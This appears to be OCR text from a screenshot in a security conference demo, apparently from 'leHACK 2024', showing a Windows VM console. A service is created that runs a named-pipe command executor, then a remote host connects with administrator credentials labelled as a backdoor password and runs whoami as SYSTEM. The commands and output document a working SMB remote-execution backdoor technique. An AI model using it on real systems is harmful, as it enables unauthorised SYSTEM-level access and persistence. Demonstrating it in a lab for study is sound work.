 AZURE-DEMO sur IPHONE-DE-MARC - Connexion à un ordinateur virtuel
Fichier Action Média Presse-papiers Affichage Aide
Administrateur : Windows PowerShell
Copyright (C) Microsoft Corporation. Tous droits réservés.
Installez la dernière version de PowerShell pour de nouvelles fonctionnalités et amélio
rations ! https://aka.ms/PSWindows
PS C:\Windows\system32> sc.exe create lehack_2024 binPath= "C:\smb_proc_exec.exe -s \\.
\pipe\lehack_2024"
[SC] CreateService réussite(s)
PS C:\Windows\system32> net start lehack_2024
Administrateur : Windows PowerShell
PS C:\>
PS C:\> .\smb_proc_exec.exe -c \\172.24.122.116\pipe\lehack_2024 Administrateur
b4ckd00rp4ssw0rd! whoami.exe
[+] Attempting to connect to \\172.24.122.116\IPC$ as Administrateur
[+] Connection suceeded
[connected]-<>-\\172.24.122.116\pipe\lehack_2024->>(whoami.exe)
autorite nt\système
PS C:\>
Tapez ici p
État : Exécution